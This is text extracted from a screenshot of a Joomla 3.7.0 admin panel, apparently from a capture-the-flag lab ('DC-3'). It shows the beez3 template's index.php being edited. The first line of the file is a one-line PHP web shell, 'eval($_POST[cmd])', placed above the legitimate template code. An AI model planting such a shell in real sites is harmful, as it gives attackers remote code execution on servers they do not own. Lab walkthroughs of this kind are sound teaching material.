 System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST[cmd]);?>
2 <?php
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.beez3
6 *
7 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 // No direct access.
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentHtml $this */
15
16 JLoader::import('joomla.filesystem.file');
17
18 // Check modules
19 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6') or $this->countModules('position-8'));
20 $showbottom = ($this->countModules('position-9') or $this->countModules('position-10') or $this->countModules('position-11'));
21 $showleft = ($this->countModules('position-4') or $this->countModules('position-7') or $this->countModules('position-5'));
22
23 if ($showRightColumn == 0 and $showleft == 0)
24 {
25 $showno = 0;
26 }
27
28 JHtml::_('behavior.framework', true);
29
30 // Get params
31 $color = $this->params->get('templatecolor');
32 $logo = $this->params->get('logo');
33 $navposition = $this->params->get('navposition');
34 $headerImage = $this->params->get('headerImage');
View Site 1 Visitor 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2021 DC-3